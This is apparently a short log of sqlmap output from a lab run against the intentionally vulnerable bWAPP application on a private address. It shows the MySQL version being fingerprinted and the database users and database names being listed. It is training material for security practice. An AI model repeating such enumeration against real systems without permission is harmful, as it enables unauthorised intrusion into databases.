 root@LAPTOP-8CIO907S: /mr
back-end DBMS: active fingerprint: MySQL >= 5.5
comment injection fingerprint: MySQL 5.5.47
banner parsing fingerprint: MySQL 5.5.47
banner: '5.5.47-0ubuntu0.14.04.1'
[18:17:25] [INFO] fetching database users
database management system users [5]:
[*] 'admin'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'a3c350993789'
[*] 'root'@'localhost'
[18:17:25] [INFO] fetching database names
[18:17:25] [INFO] resumed: 'information_schema'
[18:17:25] [INFO] resumed: 'bWAPP'
[18:17:25] [INFO] resumed: 'mysql'
[18:17:25] [INFO] resumed: 'performance_schema'
available databases [4]:
[*] bWAPP
[*] information_schema
[*] mysql
[*] performance_schema
[18:17:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.149.136'
[*] ending @ 18:17:25 /2023-10-05/